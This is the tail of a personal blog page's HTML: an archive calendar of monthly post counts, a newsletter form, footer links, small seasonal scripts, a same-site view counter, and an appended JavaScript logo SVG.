									<a href=https://shkspr.mobi/blog/2019/04/>April&#10; 12 posts </a>
									<a href=https://shkspr.mobi/blog/2019/05/>May&#10; 12 posts </a>
									<a href=https://shkspr.mobi/blog/2019/06/>June&#10; 10 posts </a>
									<a href=https://shkspr.mobi/blog/2019/07/>July&#10; 7 posts </a>
									<a href=https://shkspr.mobi/blog/2019/08/>August&#10; 5 posts </a>
									<a href=https://shkspr.mobi/blog/2019/09/>September&#10; 6 posts </a>
									<a href=https://shkspr.mobi/blog/2019/10/>October&#10; 14 posts </a>
									<a href=https://shkspr.mobi/blog/2019/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2019/12/>December&#10; 17 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2018</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2018/01/>January&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2018/02/>February&#10; 4 posts </a>
									<a href=https://shkspr.mobi/blog/2018/03/>March&#10; 6 posts </a>
									<a href=https://shkspr.mobi/blog/2018/04/>April&#10; 14 posts </a>
									<a href=https://shkspr.mobi/blog/2018/05/>May&#10; 5 posts </a>
									<a href=https://shkspr.mobi/blog/2018/06/>June&#10; 6 posts </a>
									<a href=https://shkspr.mobi/blog/2018/07/>July&#10; 6 posts </a>
									<a href=https://shkspr.mobi/blog/2018/08/>August&#10; 13 posts </a>
									<a href=https://shkspr.mobi/blog/2018/09/>September&#10; 14 posts </a>
									<a href=https://shkspr.mobi/blog/2018/10/>October&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2018/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2018/12/>December&#10; 4 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2017</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2017/01/>January&#10; 12 posts </a>
									<a href=https://shkspr.mobi/blog/2017/02/>February&#10; 9 posts </a>
									<a href=https://shkspr.mobi/blog/2017/03/>March&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2017/04/>April&#10; 4 posts </a>
									<a href=https://shkspr.mobi/blog/2017/05/>May&#10; 10 posts </a>
									<a href=https://shkspr.mobi/blog/2017/06/>June&#10; 5 posts </a>
									<a href=https://shkspr.mobi/blog/2017/07/>July&#10; 5 posts </a>
									<a href=https://shkspr.mobi/blog/2017/08/>August&#10; 6 posts </a>
									<a href=https://shkspr.mobi/blog/2017/09/>September&#10; 3 posts </a>
									<a href=https://shkspr.mobi/blog/2017/10/>October&#10; 4 posts </a>
									<a href=https://shkspr.mobi/blog/2017/11/>November&#10; 30 posts </a>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>2016</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2016/01/>January&#10; 10 posts </a>
									<a href=https://shkspr.mobi/blog/2016/02/>February&#10; 10 posts </a>
									<a href=https://shkspr.mobi/blog/2016/03/>March&#10; 11 posts </a>
									<a href=https://shkspr.mobi/blog/2016/04/>April&#10; 9 posts </a>
									<a href=https://shkspr.mobi/blog/2016/05/>May&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2016/06/>June&#10; 9 posts </a>
									<a href=https://shkspr.mobi/blog/2016/07/>July&#10; 6 posts </a>
									<a href=https://shkspr.mobi/blog/2016/08/>August&#10; 9 posts </a>
									<a href=https://shkspr.mobi/blog/2016/09/>September&#10; 4 posts </a>
									<a href=https://shkspr.mobi/blog/2016/10/>October&#10; 2 posts </a>
									<a href=https://shkspr.mobi/blog/2016/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2016/12/>December&#10; 14 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2015</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2015/01/>January&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2015/02/>February&#10; 11 posts </a>
									<a href=https://shkspr.mobi/blog/2015/03/>March&#10; 10 posts </a>
									<a href=https://shkspr.mobi/blog/2015/04/>April&#10; 4 posts </a>
									<a href=https://shkspr.mobi/blog/2015/05/>May&#10; 9 posts </a>
									<a href=https://shkspr.mobi/blog/2015/06/>June&#10; 3 posts </a>
									<a href=https://shkspr.mobi/blog/2015/07/>July&#10; 7 posts </a>
									<a href=https://shkspr.mobi/blog/2015/08/>August&#10; 9 posts </a>
									<a href=https://shkspr.mobi/blog/2015/09/>September&#10; 10 posts </a>
									<a href=https://shkspr.mobi/blog/2015/10/>October&#10; 2 posts </a>
									<a href=https://shkspr.mobi/blog/2015/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2015/12/>December&#10; 4 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2014</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2014/01/>January&#10; 13 posts </a>
									<a href=https://shkspr.mobi/blog/2014/02/>February&#10; 13 posts </a>
									<a href=https://shkspr.mobi/blog/2014/03/>March&#10; 15 posts </a>
									<a href=https://shkspr.mobi/blog/2014/04/>April&#10; 14 posts </a>
									<a href=https://shkspr.mobi/blog/2014/05/>May&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2014/06/>June&#10; 7 posts </a>
									<a href=https://shkspr.mobi/blog/2014/07/>July&#10; 9 posts </a>
									<a href=https://shkspr.mobi/blog/2014/08/>August&#10; 5 posts </a>
									<a href=https://shkspr.mobi/blog/2014/09/>September&#10; 5 posts </a>
									<a href=https://shkspr.mobi/blog/2014/10/>October&#10; 1 post </a>
									<a href=https://shkspr.mobi/blog/2014/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2014/12/>December&#10; 20 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2013</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2013/01/>January&#10; 25 posts </a>
									<a href=https://shkspr.mobi/blog/2013/02/>February&#10; 17 posts </a>
									<a href=https://shkspr.mobi/blog/2013/03/>March&#10; 15 posts </a>
									<a href=https://shkspr.mobi/blog/2013/04/>April&#10; 18 posts </a>
									<a href=https://shkspr.mobi/blog/2013/05/>May&#10; 11 posts </a>
									<a href=https://shkspr.mobi/blog/2013/06/>June&#10; 14 posts </a>
									<a href=https://shkspr.mobi/blog/2013/07/>July&#10; 6 posts </a>
									<a href=https://shkspr.mobi/blog/2013/08/>August&#10; 14 posts </a>
									<a href=https://shkspr.mobi/blog/2013/09/>September&#10; 6 posts </a>
									<a href=https://shkspr.mobi/blog/2013/10/>October&#10; 4 posts </a>
									<a href=https://shkspr.mobi/blog/2013/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2013/12/>December&#10; 15 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2012</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2012/01/>January&#10; 14 posts </a>
									<a href=https://shkspr.mobi/blog/2012/02/>February&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2012/03/>March&#10; 13 posts </a>
									<a href=https://shkspr.mobi/blog/2012/04/>April&#10; 15 posts </a>
									<a href=https://shkspr.mobi/blog/2012/05/>May&#10; 10 posts </a>
									<a href=https://shkspr.mobi/blog/2012/06/>June&#10; 16 posts </a>
									<a href=https://shkspr.mobi/blog/2012/07/>July&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2012/08/>August&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2012/09/>September&#10; 6 posts </a>
									<a href=https://shkspr.mobi/blog/2012/10/>October&#10; 6 posts </a>
									<a href=https://shkspr.mobi/blog/2012/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2012/12/>December&#10; 30 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2011</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2011/01/>January&#10; 13 posts </a>
									<a href=https://shkspr.mobi/blog/2011/02/>February&#10; 11 posts </a>
									<a href=https://shkspr.mobi/blog/2011/03/>March&#10; 12 posts </a>
									<a href=https://shkspr.mobi/blog/2011/04/>April&#10; 12 posts </a>
									<a href=https://shkspr.mobi/blog/2011/05/>May&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2011/06/>June&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2011/07/>July&#10; 7 posts </a>
									<a href=https://shkspr.mobi/blog/2011/08/>August&#10; 5 posts </a>
									<a href=https://shkspr.mobi/blog/2011/09/>September&#10; 11 posts </a>
									<a href=https://shkspr.mobi/blog/2011/10/>October&#10; 7 posts </a>
									<a href=https://shkspr.mobi/blog/2011/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2011/12/>December&#10; 17 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2010</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2010/01/>January&#10; 6 posts </a>
									<a href=https://shkspr.mobi/blog/2010/02/>February&#10; 15 posts </a>
									<a href=https://shkspr.mobi/blog/2010/03/>March&#10; 12 posts </a>
									<a href=https://shkspr.mobi/blog/2010/04/>April&#10; 13 posts </a>
									<a href=https://shkspr.mobi/blog/2010/05/>May&#10; 4 posts </a>
									<a href=https://shkspr.mobi/blog/2010/06/>June&#10; 3 posts </a>
									<a href=https://shkspr.mobi/blog/2010/07/>July&#10; 15 posts </a>
									<a href=https://shkspr.mobi/blog/2010/08/>August&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2010/09/>September&#10; 11 posts </a>
									<a href=https://shkspr.mobi/blog/2010/10/>October&#10; 10 posts </a>
									<a href=https://shkspr.mobi/blog/2010/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2010/12/>December&#10; 9 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2009</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2009/01/>January&#10; 1 post </a>
									<a href=https://shkspr.mobi/blog/2009/02/>February&#10; 5 posts </a>
									<a href=https://shkspr.mobi/blog/2009/03/>March&#10; 3 posts </a>
									<a href=https://shkspr.mobi/blog/2009/04/>April&#10; 7 posts </a>
									<a href=https://shkspr.mobi/blog/2009/05/>May&#10; 12 posts </a>
									<a href=https://shkspr.mobi/blog/2009/06/>June&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2009/07/>July&#10; 10 posts </a>
									<a href=https://shkspr.mobi/blog/2009/08/>August&#10; 10 posts </a>
									<a href=https://shkspr.mobi/blog/2009/09/>September&#10; 12 posts </a>
									<a href=https://shkspr.mobi/blog/2009/10/>October&#10; 22 posts </a>
									<a href=https://shkspr.mobi/blog/2009/11/>November&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2009/12/>December&#10; 15 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2008</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2008/01/>January&#10; 2 posts </a>
									<p>February&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2008/03/>March&#10; 2 posts </a>
									<a href=https://shkspr.mobi/blog/2008/04/>April&#10; 3 posts </a>
									<a href=https://shkspr.mobi/blog/2008/05/>May&#10; 2 posts </a>
									<p>June&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2008/07/>July&#10; 1 post </a>
									<a href=https://shkspr.mobi/blog/2008/08/>August&#10; 3 posts </a>
									<a href=https://shkspr.mobi/blog/2008/09/>September&#10; 1 post </a>
									<a href=https://shkspr.mobi/blog/2008/10/>October&#10; 3 posts </a>
									<a href=https://shkspr.mobi/blog/2008/11/>November&#10; 2 posts </a>
									<a href=https://shkspr.mobi/blog/2008/12/>December&#10; 1 post </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2007</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<p>April&#10;&nbsp;</p>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2007/11/>November&#10; 4 posts </a>
									<a href=https://shkspr.mobi/blog/2007/12/>December&#10; 5 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2006</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2006/04/>April&#10; 1 post </a>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2006/11/>November&#10; 1 post </a>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>2005</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2005/03/>March&#10; 1 post </a>
									<p>April&#10;&nbsp;</p>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2005/09/>September&#10; 1 post </a>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>2004</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2004/01/>January&#10; 1 post </a>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<p>April&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2004/05/>May&#10; 5 posts </a>
									<a href=https://shkspr.mobi/blog/2004/06/>June&#10; 3 posts </a>
									<a href=https://shkspr.mobi/blog/2004/07/>July&#10; 1 post </a>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>2003</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2003/03/>March&#10; 2 posts </a>
									<p>April&#10;&nbsp;</p>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>2002</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2002/02/>February&#10; 1 post </a>
									<p>March&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2002/04/>April&#10; 3 posts </a>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>2001</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<p>April&#10;&nbsp;</p>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2001/07/>July&#10; 1 post </a>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2001/10/>October&#10; 1 post </a>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>2000</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2000/03/>March&#10; 1 post </a>
									<p>April&#10;&nbsp;</p>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/2000/10/>October&#10; 1 post </a>
									<a href=https://shkspr.mobi/blog/2000/11/>November&#10; 1 post </a>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>1999</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<p>April&#10;&nbsp;</p>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/1999/09/>September&#10; 1 post </a>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/1999/12/>December&#10; 1 post </a>
								</li>
							</ul>
						</li>
						<li>
							<time>1998</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<p>April&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/1998/05/>May&#10; 1 post </a>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>1997</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/1997/01/>January&#10; 1 post </a>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<p>April&#10;&nbsp;</p>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>1995</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/1995/03/>March&#10; 1 post </a>
									<p>April&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/1995/05/>May&#10; 1 post </a>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>1994</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/1994/04/>April&#10; 1 post </a>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>1993</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<p>April&#10;&nbsp;</p>
									<p>May&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/1993/06/>June&#10; 1 post </a>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>1987</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<p>April&#10;&nbsp;</p>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/1987/12/>December&#10; 1 post </a>
								</li>
							</ul>
						</li>
						<li>
							<time>1986</time>
							<ul>
								<li class=edent-calendar>
									<p>January&#10;&nbsp;</p>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<p>April&#10;&nbsp;</p>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<a href=https://shkspr.mobi/blog/1986/10/>October&#10; 1 post </a>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
					</ul>
				</details>
			</section>
			<section>
				<h2>Subscribe by Email</h2>
				<form action="/newsletter/?p=subscribe&id=1" method=post name=subscribeform>
					<input name=email placeholder="Your Email Address" required=required size=40 type=email>
					<input name=htmlemail type=hidden value=1>
					<input name=list[2] type=hidden value=signup>
					<input name=listname[2] type=hidden value=newsletter>
					<input hidden name=VerificationCodeX size=20 type=text value>
					<input name=subscribe type=submit value=Subscribe>
				</form>
			</section>
		</aside>
		<footer>
			<nav>
				<ul>
					<li>
						<a href=https://shkspr.mobi/blog/copyright-terence-eden/>© Terence Eden</a>
					</li>
					<li>
						<a href=https://shkspr.mobi/blog/support/>Support My Blog</a>
					</li>
					<li>
						<a href=https://shkspr.mobi/blog/about/>About Me</a>
					</li>
					<li>
						<a href=https://edent.tel/>Contact Me</a>
					</li>
					<li>
						<a href=https://shkspr.mobi/blog/open-source-contributions/>Open Source Contributions</a>
					</li>
					<li>
						<a href=https://shkspr.mobi/blog/subscribe/>Subscribe</a>
					</li>
					<li>
						<a href=https://shkspr.mobi/blog/citations/>Citations</a>
					</li>
					<li>
						<a href=https://shkspr.mobi/blog/library/>Library</a>
					</li>
					<li>
						<a href=https://shkspr.mobi/blog/on-this-day/>On This Day</a>
					</li>
					<li>
						<a href=https://shkspr.mobi/blog/trending/>Trending Posts</a>
					</li>
					<li>
						<a href=https://shkspr.mobi/blog/random>Random Post</a>
					</li>
					<li>
						<a href=https://shkspr.mobi/blog/link-rot/>Link Rot</a>
					</li>
				</ul>
				<a content=2753-1570 href=https://portal.issn.org/resource/ISSN/2753-1570 itemprop=issn>
					<abbr title="International Standard Serial Number">ISSN</abbr>
					 2753-1570
				</a>
				<time datetime=2026 id=RomanYear>ⅯⅯⅩⅩⅥ</time>
				<p class=h-card>ⓒ <a class="p-name u-url u-uid" href=https://shkspr.mobi/blog/>Terence Eden</a></p>
			</nav>
		</footer>
		<script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/edent-wordpress-theme/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
		<script data-optimized="1" async data-wp-strategy=async fetchpriority=low id=comment-reply-js src="https://shkspr.mobi/blog/wp-content/litespeed/js/83b6727ce13b042567bd89a8796ce932.js?ver=27b74"></script>
		<script>//	April Fools Day
				const d = new Date();
				if ( d.getDate() == 1 && d.getMonth() == 3 && d.getHours() < 12 ) {
					document.head.appendChild(document.createElement("style")).sheet.insertRule("body{transform:rotate(180deg);}",0); 
				}
				//	CSS Naked Day
				if ( d.getDate() == 9 && d.getMonth() == 3 ) {
					document.getElementsByTagName("header")[0].insertAdjacentHTML("afterbegin", "<h1>This site isn't broken! It is taking part in <a href=https://css-naked-day.github.io/><abbr title=\"Cascading Style Sheets\">CSS</abbr> Naked Day</a>.</1>");
					
					for (var style in styles = document.styleSheets) styles[style].disabled = true;
				}</script>
		<!--  Statistics  -->
		<script>//	Set the data to record in the stats table.
					let formData = new FormData();
					formData.append("HTTP_REFERER", document.referrer);
					formData.append("ID",  42825);

					//	Only count views which last more than 5 seconds.
					//	Hopefully bots don't hang around that long!
					setTimeout(() => {
							fetch("https://shkspr.mobi/blog/wp-content/themes/edent-wordpress-theme/info/okgo.php", {
							method: "POST",
							body: formData,
						});
					}, 5000);</script>
		<noscript>
			<img alt height=1 loading=eager src="https://shkspr.mobi/blog/wp-content/themes/edent-wordpress-theme/info/okgo.php?ID=42825" width=1>
		</noscript>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 18:00:55 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://shkspr.mobi/blog/wp-content/plugins/tempest-highlight//svg/javascript.svg
body_size: -217
content:
<svg xmlns="http://www.w3.org/2000/svg"
aria-label="JavaScript" role="img"
viewBox="0 0 512 512"><path
d="m0 0H512V512H0"
fill="#f7df1e"/><path d="m324 370q17 29 45 29 35 0 35-27c0-11-15-21-39-31q-67-22-66-75c0-36 27-64 70-64q48 0 68 39l-37 24q-12-22-31-21-22 1-23 21c0 14 9 20 39 33 43 17 67 36 67 77q-3 65-79 67-63 0-89-49zm-170 4c8 13 13 25 33 25q24 0 24-30V203h48v164q-1 71-72 72-53-1-72-44z"/></svg>